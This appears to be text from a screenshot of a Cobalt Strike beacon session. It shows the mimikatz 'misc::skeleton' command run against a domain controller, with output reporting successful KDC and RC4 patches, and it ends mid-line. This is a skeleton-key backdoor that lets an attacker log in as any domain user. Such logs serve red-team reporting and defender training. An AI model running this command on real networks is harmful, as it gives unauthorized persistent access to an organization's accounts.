 [02/17 14:54:55] beacon> mimikatz misc::skeleton
[02/17 14:54:55] [*] Tasked beacon to run mimikatz's misc::skeleton command
[02/17 14:54:56] [+] host called home, sent: 813680 bytes
[02/17 14:54:57] [+] received output:
[KDC] data
[KDC] struct
[KDC] keys patch OK
[RC4] functions
[RC4] init patch OK
[RC4] decrypt patch OK
[DC] - x64 |  Administrator * | 2912 - x64 las